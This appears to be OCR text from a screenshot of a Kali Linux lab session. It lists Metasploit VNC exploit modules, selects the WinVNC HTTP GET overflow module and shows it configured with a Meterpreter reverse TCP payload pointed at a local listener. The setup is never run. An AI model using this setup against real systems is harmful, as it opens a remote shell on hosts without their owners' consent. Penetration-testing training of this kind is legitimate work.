 Kali Linux 2021.4 (Kali Linux 22.2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Greenbone Security Ass... kali@kali: ~ 02:46 PM
Trash
File System
Home
file.txt
kali@kali: ~
File Actions Edit View Help
0 exploit/linux/misc/igel_command_injection 2021-02-25 excellent Yes IGEL OS Secure VNC/Terminal Command Injection RCE
1 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
2 exploit/windows/vnc/realvnc_client 2001-01-29 normal No RealVNC 3.3.7 Client Buffer Overflow
3 exploit/windows/vnc/ultravnc_client 2006-04-04 normal No UltraVNC 1.0.1 Client Buffer Overflow
4 exploit/windows/vnc/ultravnc_viewer_bof 2008-02-06 normal No UltraVNC 1.0.2 Client (vncviewer.exe) Buffer Overflow
5 exploit/multi/vnc/vnc_keyboard_exec 2015-07-10 great No VNC Keyboard Remote Code Execution
6 exploit/windows/vnc/winvnc_http_get 2001-01-29 average No WinVNC Web Server GET Overflow
Interact with a module by name or index. For example info 6, use 6 or use exploit/windows/vnc/winvnc_http_get
msf6 > use exploit/windows/vnc/winvnc_http_get
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/vnc/winvnc_http_get) > show options
Module options (exploit/windows/vnc/winvnc_http_get):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 5800 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.88.245 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
1 Windows 2000 SP1-4
msf6 exploit(windows/vnc/winvnc_http_get) >
Right Ctrl